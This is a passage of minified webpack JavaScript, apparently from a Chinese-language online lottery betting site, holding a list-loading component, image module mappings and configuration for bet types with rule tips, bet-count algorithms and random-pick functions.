computed:{isLoading:{get(){return this.value},set(e){this.$emit("input",e)}},isFinished:{get(){return this.finished},set(e){this.$emit("update:finished",e)}},payload:{get(){return this.params},set(e){this.$emit("update:params",e)}},hasData({list:e}){return!!Array.isArray(e)&&e.length>0},isFetchMode(){return(0,o.Tn)(this.onFetch)}},watch:{$props:{immediate:!0,handler(){this.isFetchMode&&(this.resultKey||console.error("Invalid props: this.resultKey ",this.resultKey))}}},methods:{onLoad(){this.onFetch?this.getData():this.$emit("load")},async getData(){this.isLoading=!0,this.isFinished=!1;try{const e=await this.onFetch();if(e.data){const t=e.data[this.resultKey];this.$emit("update:list",this.list.concat(t.records)),this.payload.pageNo=t.nextPageNo,this.isFinished=t.endNo===t.count}return this.isLoading=!1,e}catch(e){throw this.showErrorMsg&&e.msg&&window.layer.msgWarn(e.msg),this.isFinished=!0,this.isLoading=!1,e}}}},c=s,u=n(845),l=(0,u.A)(c,a,i,!1,null,"14de425e",null),g=l.exports},38692:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_dragon&tiger_01.0c0546b8.png"},38743:function(e){"use strict";e.exports="[data-uri]"},38808:function(e,t,n){var a={"./cn.js":[50805,6053]};function i(e){if(!n.o(a,e))return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=a[e],i=t[0];return n.e(t[1]).then(function(){return n(i)})}i.keys=function(){return Object.keys(a)},i.id=38808,e.exports=i},38851:function(e){"use strict";e.exports="[data-uri]"},39204:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank41.f387d980.png"},39346:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_sangong_02.1c096ea1.png"},39389:function(e){"use strict";e.exports="[data-uri]"},39525:function(e,t,n){"use strict";e.exports=n.p+"static/img/fd27fd3225376bfd.b3c7b182.jpg"},39576:function(e,t,n){var a={"./appBg.jpg":63716,"./appIcon.png":1474,"./banner1.png":69615,"./banner2.png":47156,"./banner3.png":84637,"./banner4.png":75490,"./bg_theme.png":10873,"./card_by.png":41286,"./card_cp.png":17548,"./card_ct.png":62440,"./card_dz.png":41951,"./card_gf.png":85014,"./card_hh.png":44161,"./card_sx.png":51860,"./card_tn.png":42715,"./card_ty.png":69460,"./dark_icon_chat.svg":99671,"./dark_icon_dragon.svg":40108,"./dark_icon_plan.svg":17788,"./dark_icon_trend.svg":62534,"./deep-bg.png":78618,"./icon_chat.svg":1278,"./icon_check.svg":28876,"./icon_dragon.svg":77149,"./icon_dragon2.svg":81653,"./icon_plan.svg":6341,"./icon_plan2.svg":67661,"./icon_trend.svg":70465,"./icon_trend2.svg":35681,"./light-bg.png":1026,"./orangeBlue-bg.png":84798,"./original-bg.png":62075,"./rolling.svg":98949};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=39576},39621:function(e,t,n){"use strict";e.exports=n.p+"static/img/79a3d5e579da7abe.e6550500.jpg"},39671:function(e,t,n){"use strict";e.exports=n.p+"static/img/b81b0dcdf3f2107f.9dc9356a.jpg"},39801:function(e,t,n){"use strict";function a(){return[{tab:"总赌注",name:"和值",betCartName:"总赌注：",mode:"K3002001001",tip:"猜3个开奖号相加的和，3-10为小，11-18为大。",tipKill:"猜3个开奖号相加的和，大、小、单、双不含豹子号，3-10为小，11-18为大。",chongfukill:"猜3个开奖号相加的和，3-10为小，11-18为大。若开豹子号，大、小、单、双使用豹子赔率",eg:[1,2,3]},{tab:"2个相同",desc:"2个匹配的数字：赔率",name:"二同号复选",betCartName:"2个匹配数字:",mode:"K3001001002",tip:"如果开盘号码与 2 个投注号码匹配，则中奖。（三个相同的数字除外）。",eg:[5,5]},{tab:"3个相同",desc:"3个相同的数字：赔率",name:"三同号单选",mode:"K3001002001",betCartName:"3个相同数字：",tip:"如果开盘号码与3个投注号码匹配，则中奖",eg:[6,6,6]},{tab:"3个相同",desc:"任意3个相同的数字：赔率",name:"三同号通选",mode:"K3001002002",betCartName:"任意3个相同的数字：",tip:"如果开奖号码是相同号码中的任意三个，则中奖。",eg:[6,6,6]},{tab:"不相同",desc:"3个不同的数字：赔率",name:"三不同号",mode:"K3005001001",betCartName:"3个不同的数字：",tip:"选择3个或更多号码，开奖结果中的三个号码为不同号码，与所选号码一致，则中奖。",eg:[1,2,4]},{tab:"不相同",desc:"3个连续数字：赔率",name:"三连号通选",mode:"K3003001001",betCartName:"3个连续的数字",tip:"如果开奖号码是任意三个连续号码，即为中奖结果。",eg:[1,2,3]},{tab:"2个相同",desc:"一对独特的数字：赔率",name:"二同号单选",betCartName:"一对独特的数字：",mode:"K3001001001",tip:"选择至少1对相同号码和1对不同号码进行投注，如果开盘号码与投注号码相符，则中奖。",eg:[6,1,6]},{tab:"不相同",desc:"2个不同的数字：赔率",name:"二不同号",betCartName:"2个不同的数字：",mode:"K3004001001",tip:"选择2个或更多号码，开奖结果中的两个号码是不同的号码，与所选号码一致，则中奖。",eg:[1,2]}]}n.d(t,{IA:function(){return c},Su:function(){return u}});var i=n(14347);function r(){return{rgConfig:[{name:"猜一号码",mode:"RG001001001",tip:"",group:"一星",subGroup:"定位胆",tag:"一星-定位胆",default:!0,eg:[6]},{name:"紅綠波",mode:"RG001002001",tip:"",group:"色波",subGroup:"紅綠波",tag:"色波-紅綠波",default:!0,eg:["红色"]},{name:"紫波",mode:"RG001002002",tip:"",group:"色波",subGroup:"紫波",tag:"色波-紫波",default:!0,eg:["紫"]},{name:"大小",mode:"RG001003001",tip:"",group:"大小",subGroup:"大小",tag:"大小",default:!0,eg:["大"]}],rgPlay:{RG001001001:{render:["RG"],alg:i.MN,itemArr:[0,1,2,3,4,5,6,7,8,9]},RG001002001:{render:["RG"],alg:i.MN,itemArr:["红","绿"]},RG001002002:{render:["RG"],alg:i.MN,itemArr:["紫"]},RG001003001:{render:["RG"],alg:i.MN,itemArr:["大","小"]}}}}n(18111),n(61701),n(18237);function o(){return{ffcConfig:{"一星":{"定位胆":[{name:"复式",mode:"FFC006001002",tip:"从万位、千位、百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",tag:"一星复式",default:!0,eg:["1****","1****"]}]},"前二":{"直选":[{name:"直选复式",mode:"FFC005001001",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",default:!0,eg:["45***","45***"]},{name:"直选单式",mode:"FFC005001002",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选单式",eg:["45***","45***"]},{name:"直选和值",mode:"FFC005001003",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",tag:"前二直选和值",eg:["和值1","01***,10***"]},{name:"跨度",mode:"FFC005001004",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选跨度",eg:["跨度8","08***,19***,80***,91***"]}],"组选":[{name:"组选复式",mode:"FFC005002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选复式",eg:["5,8","58***（不限顺序）"]},{name:"组选单式",mode:"FFC005002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选单式",eg:["5,8","58***（不限顺序）"]},{name:"组选和值",mode:"FFC005002003",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选和值",eg:["和值1","10***（不限顺序）"]}]},"后二":{"直选":[{name:"直选复式",mode:"FFC005001005",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选复式",default:!0,eg:["***45","***45"]},{name:"直选单式",mode:"FFC005001006",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选单式",eg:["***45","***45"]},{name:"直选和值",mode:"FFC005001007",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",tag:"后二直选和值",eg:["和值1","***01,***10"]},{name:"跨度",mode:"FFC005001008",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选跨度",eg:["跨度8","***08,***19,***80,***91"]}],"组选":[{name:"组选复式",mode:"FFC005002005",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选复式",eg:["5,8","***58（不限顺序）"]},{name:"组选单式",mode:"FFC005002006",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选单式",eg:["5,8","***58（不限顺序）"]},{name:"组选和值",mode:"FFC005002007",tip:"所选数值等于开奖号码的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选和值",eg:["和值1","***10（不限顺序）"]}]},"前三":{"直选":[{name:"复式",mode:"FFC004001001",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选复式",eg:["456**","456**"],default:!0},{name:"单式",mode:"FFC004001002",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选单式",eg:["456**","456**"]},{name:"直选和值",mode:"FFC004001003",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和，奖金",group:"前三",subGroup:"直选",tag:"前三直选和值",eg:["和值1","001**,010**,100**"]},{name:"跨度",mode:"FFC004001004",tip:"所选数值等于开奖号码的前3位最大与最小数字相减之差，即为中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选跨度",eg:["跨度8","(1)前三数字08x（不限顺序）,x≠9;(2)前三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"FFC004003004",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和(不含豹子号)，奖金",group:"前三",subGroup:"组选",tag:"前三组选和值",eg:["和值6","033**（不限顺序）","和值6","015**（不限顺序）"]},{name:"组三",mode:"FFC004003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的前三位相同(必须含对子)，顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组选组三",eg:["12","112**（不限顺序）"]},{name:"组六",mode:"FFC004003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的前三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组选组六",eg:["123","123**（不限顺序）"]},{name:"混合组选",mode:"FFC004003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖",group:"前三",subGroup:"组选",tag:"前三混合组选",eg:["001","001**（不限顺序）","123","123**（不限顺序）"]},{name:"组三单式",mode:"FFC004003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组三单式",eg:["112**","112**（不限顺序）"]},{name:"组六单式",mode:"FFC004003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组六单式",eg:["123**","123**（不限顺序）"]}]},"中三":{"直选":[{name:"复式",mode:"FFC013001001",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金s",group:"中三",subGroup:"直选",tag:"中三直选复式",default:!0,eg:["*456*","*456*"]},{name:"单式",mode:"FFC013001002",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金s",group:"中三",subGroup:"直选",tag:"中三直选单式",eg:["*456*","*456*"]},{name:"直选和值",mode:"FFC013001003",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和，奖金",group:"中三",subGroup:"直选",tag:"中三直选和值",eg:["和值1","*001*，*010*，*100*"]},{name:"跨度",mode:"FFC013001004",tip:"所选数值等于开奖号码的中3位最大与最小数字相减之差，即是中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选跨度",eg:["跨度8","(1)中三数组08x（不限顺序），x≠9(2)中三数字19x（不限顺序），x≠0"]}],"组选":[{name:"组选和值",mode:"FFC013003004",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和(不含豹子号)",group:"中三",subGroup:"组选",tag:"中三组选和值",eg:["和值6","*033*（不限顺序）","和值6","*015*（不限顺序）"]},{name:"组三",mode:"FFC013003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的中三位相同(必须含对子)，顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组选组三",eg:["12（1为二重号，2为单号）","*112*（不限顺序）"]},{name:"组六",mode:"FFC013003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的中三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组选组六",eg:["123","*123*（不限顺序）"]},{name:"混合组选",mode:"FFC013003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限",group:"中三",subGroup:"组选",tag:"中三混合组选",eg:["001","*001*（不限顺序）","123","*123*（不限顺序）"]},{name:"组三单式",mode:"FFC013003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组三单式",eg:["*112*","*112*（不限顺序）"]},{name:"组六单式",mode:"FFC013003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组六单式",eg:["*123*","*123*（不限顺序）"]}]},"后三":{"直选":[{name:"复式",mode:"FFC003001001",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选复式",default:!0,eg:["**456","**456"]},{name:"单式",mode:"FFC003001002",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",eg:["**456","**456"]},{name:"直选和值",mode:"FFC003001003",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和，奖金",group:"后三",subGroup:"直选",tag:"后三直选和值",eg:["和值1","**001,**010,**100"]},{name:"跨度",mode:"FFC003001004",tip:"所选数值等于开奖号码的后3位最大与最小数字相减之差，即为中奖，最高奖金",group:"后三",subGroup:"直选",tag:"后三直选跨度",eg:["跨度8","(1)后三数字08x（不限顺序），x≠9;(2)后三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"FFC003003004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号)",group:"后三",subGroup:"组选",tag:"后三组选和值",eg:["和值6","**033（不限顺序）","和值6","**015（不限顺序）"]},{name:"组三",mode:"FFC003003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的后三位相同(必须含对子)，顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组选组三",eg:["12（1为二重号，2为单号）","**112（不限顺序）"]},{name:"组六",mode:"FFC003003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的后三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组选组六",eg:["123","**123（不限顺序）"]},{name:"混合组选",mode:"FFC003003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限，即为中奖",group:"后三",subGroup:"组选",tag:"后三混合组选",eg:["001","**001（不限顺序）","123","**123（不限顺序）"]},{name:"组三单式",mode:"FFC003003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组三单式",eg:["**112","**112（不限顺序）"]},{name:"组六单式",mode:"FFC003003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组六单式",eg:["**123","**123（不限顺序）"]}]},"四星":{"直选":[{name:"复式",mode:"FFC002001001",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选复式",default:!0,eg:["*3456","*3456"]},{name:"单式",mode:"FFC002001002",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选单式",eg:["*3456","*3456"]}],"组选":[{name:"组选24",mode:"FFC002003001",tip:"至少选择4个号码投注，竟猜开奖号码的后4位，号码一致顺序不限且不重复即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选24",eg:["*2568","*2568（不限顺序）"]},{name:"组选12",mode:"FFC002003002",tip:"至少选择1个二重号码和2个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选12",eg:["*2588（8为二重号，2、5为单号）","*2588（不限顺序）"]},{name:"组选6",mode:"FFC002003003",tip:"至少选择2个二重号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选6",eg:["*0088（0,8为二重号）","*0088（不限顺序）"]},{name:"组选4",mode:"FFC002003004",tip:"至少选择1个三重号码和1个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选4",eg:["*2888（8为三重号，2为单号）","*2888（不限顺序）"]}]},"五星":{"直选":[{name:"复式",mode:"FFC001001001",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",tag:"五星直选复式",eg:["12345","12345"],default:!0},{name:"单式",mode:"FFC001001002",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",eg:["23456","23456"],tag:"五星直选单式"}],"组选":[{name:"组选120",mode:"FFC001003001",tip:"至少选择五个号码投注，竟猜开奖号码的全部五位，号码一致顺序不限且不重复即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选120",eg:["02568","02568（不限顺序）"]},{name:"组选60",mode:"FFC001003002",tip:"至少选择1个二重号码和3个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选60",eg:["02588（8为二重号，0、2、5为单号）","02588（不限顺序）"]},{name:"组选30",mode:"FFC001003003",tip:"至少选择2个二重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选30",eg:["00588（0、8为二重号，5为单号）","00588（不限顺序）"]},{name:"组选20",mode:"FFC001003004",tip:"至少选择1个三重号码和2个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选20",eg:["02888（8为三重号，0、2为单号）","02888（不限顺序）"]},{name:"组选10",mode:"FFC001003005",tip:"至少选择1个三重号码和1个二重号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选10",eg:["22888（2为二重号，8为三重号）","22888（不限顺序）"]},{name:"组选5",mode:"FFC001003006",tip:"至少选择1个四重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选5",eg:["08888（8为四重号，0为单号）","08888（不限顺序）"]}],"趣味":[{name:"一帆风顺",mode:"FFC009001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星一帆风顺",eg:["1","xx1xx（不限顺序）"]},{name:"好事成双",mode:"FFC009001002",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现2次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星好事成双",eg:["8","xxx88（不限顺序）"]},{name:"三星报喜",mode:"FFC009001003",tip:"9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现3次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星三星报喜",eg:["8","xx888（不限顺序）"]},{name:"四季发财",mode:"FFC009001004",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现4次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星四季发财",eg:["8","x8888（不限顺序）"]}]},"大小单双":{"大小单双":[{name:"前二",mode:"FFC008001003",tip:"从万位、千位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",default:!0,eg:["小双","万位与千位“小双”，即为中奖。"]},{name:"后二",mode:"FFC008001001",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后二大小单双",eg:["大单","十位与个位“大单”，即为中奖。"]},{name:"前三",mode:"FFC008001005",tip:"从万位、千位、百位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前三大小单双",eg:["小双小","万位、千位、百位“小双小”，即为中奖"]},{name:"后三",mode:"FFC008001004",tip:"从百位、十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后三大小单双",eg:["大单大","百位、十位、个位“大单大”，即为中奖"]}]}},ffcPlay:{FFC001001001:{render:["10000","1000","100","10","1"],alg:function(e,t){return(0,i.lK)(5,(0,i.BR)(e,t))}},FFC001001002:{box:"normal",len:5},FFC001003001:{render:["zx120"],alg:function(e,t){return(0,i.C)(t.zx120.length,5)}},FFC001003002:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.xx,t.x,3)}},FFC001003003:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.x,t.xx,2)}},FFC001003004:{render:["xxx","x"],alg:function(e,t){return(0,i.io)(t.xxx,t.x,2)}},FFC001003005:{render:["xxx","xx"],alg:function(e,t){return(0,i.io)(t.xxx,t.xx,1)}},FFC001003006:{render:["xxxx","x"],alg:function(e,t){return(0,i.io)(t.xxxx,t.x,1)}},FFC007003001:{render:["budingwei"],alg:i.MN},FFC007003002:{render:["budingwei"],alg:function(e,t){return(0,i.C)((0,i.BR)(e,t)[0],2)}},FFC007003003:{render:["budingwei"],alg:function(e,t){return(0,i.C)((0,i.BR)(e,t)[0],3)}},FFC009001001:{render:["yffs"],alg:i.MN},FFC009001002:{render:["hscs"],alg:i.MN},FFC009001003:{render:["sxbx"],alg:i.MN},FFC009001004:{render:["sjfc"],alg:i.MN},FFC002001001:{render:["1000","100","10","1"],alg:function(e,t){return(0,i.lK)(4,(0,i.BR)(e,t))}},FFC002001002:{box:"normal",len:4},FFC002003001:{render:["zx24"],alg:function(e,t){return(0,i.C)(t.zx24.length,4)}},FFC002003002:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.xx,t.x,2)}},FFC002003003:{render:["xx"],alg:function(e,t){return(0,i.C)(t.xx.length,2)}},FFC002003004:{render:["xxx","x"],alg:function(e,t){return(0,i.io)(t.xxx,t.x,1)}},FFC007002001:{render:["budingwei"],alg:i.MN},FFC007002002:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},FFC004001001:{render:["10000","1000","100"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},FFC004001002:{box:"normal",len:3},FFC004001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},FFC004001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},FFC004003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},FFC004003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},FFC004003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},FFC004003005:{box:"normal",len:3,special:"b3x2x3"},FFC004003006:{render:["baodan"],alg:function(e,t){return 54}},FFC004003007:{box:"normal",len:3,special:"b3x2"},FFC004003008:{box:"normal",len:3,special:"b3x3"},FFC007001003:{render:["budingwei"],alg:i.MN},FFC007001004:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},FFC013001001:{render:["1000","100","10"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},FFC013001002:{box:"normal",len:3},FFC013001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},FFC013001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},FFC013003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},FFC013003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},FFC013003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},FFC013003005:{box:"normal",len:3,special:"b3x2x3"},FFC013003006:{render:["baodan"],alg:function(e,t){return 54}},FFC013003007:{box:"normal",len:3,special:"b3x2"},FFC013003008:{box:"normal",len:3,special:"b3x3"},FFC007001005:{render:["budingwei"],alg:i.MN},FFC007001006:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},FFC003001001:{render:["100","10","1"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},FFC003001002:{box:"normal",len:3},FFC003001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},FFC003001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},FFC003003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},FFC003003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},FFC003003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},FFC003003005:{box:"normal",len:3,special:"b3x2x3"},FFC003003006:{render:["baodan"],alg:function(e,t){return 54}},FFC003003007:{box:"normal",len:3,special:"b3x2"},FFC003003008:{box:"normal",len:3,special:"b3x3"},FFC007001001:{render:["budingwei"],alg:i.MN},FFC007001002:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},FFC005001001:{render:["10000","1000"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},FFC005001002:{box:"normal",len:2},FFC005001003:{render:["psum18"],alg:function(e,t){return(0,i.Zj)(t.psum18,i.ZE)}},FFC005001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.oF)}},FFC005002001:{render:["zx"],alg:function(e,t){return(0,i.C)(t.zx.length,2)}},FFC005002002:{box:"normal",len:2,special:"b2x2"},FFC005002003:{render:["csum17"],alg:function(e,t){return(0,i.Zj)(t.csum17.map(function(e){return e}),i.xX)}},FFC005002004:{render:["baodan"],alg:function(e,t){return 9}},FFC005001005:{render:["10","1"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},FFC005001006:{box:"normal",len:2},FFC005001007:{render:["psum18"],alg:function(e,t){return(0,i.Zj)(t.psum18,i.ZE)}},FFC005001008:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.oF)}},FFC005002005:{render:["zx"],alg:function(e,t){return(0,i.C)(t.zx.length,2)}},FFC005002006:{box:"normal",len:2,special:"b2x2"},FFC005002007:{render:["csum17"],alg:function(e,t){return(0,i.Zj)(t.csum17.map(function(e){return e}),i.xX)}},FFC005002008:{render:["baodan"],alg:function(e,t){return 9}},FFC006001002:{render:["10000","1000","100","10","1"],alg:function(e,t){return(0,i.BR)(e,t).reduce(function(e,t){return e+t})}},FFC008001003:{render:["i10000","i1000"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},FFC008001001:{render:["i10","i1"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},FFC008001005:{render:["i10000","i1000","i100"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},I94:{render:["i1000","i100","i10"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},FFC008001004:{render:["i100","i10","i1"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},FFC014001001:{render:["lhh"],alg:i.MN},FFC014001003:{render:["lhh"],alg:i.MN},FFC014001005:{render:["lhh"],alg:i.MN}},ffcRandom:{FFC001001001:function(){return i.Nw([1,1,1,1,1],!0,i.G5)},FFC001003001:function(){return i.Nw([5],!1,i.G5)},FFC001003002:function(){return i.Nw([1,3],!1,i.G5)},FFC001003003:function(){return i.Nw([2,1],!1,i.G5)},FFC001003004:function(){return i.Nw([1,2],!1,i.G5)},FFC001003005:function(){return i.Nw([1,1],!1,i.G5)},FFC001003006:function(){return i.Nw([1,1],!1,i.G5)},FFC007003001:function(){return i.Nw([1],!1,i.G5)},FFC007003002:function(){return i.Nw([2],!1,i.G5)},FFC007003003:function(){return i.Nw([3],!1,i.G5)},FFC009001001:function(){return i.Nw([1],!1,i.G5)},FFC009001002:function(){return i.Nw([1],!1,i.G5)},FFC009001003:function(){return 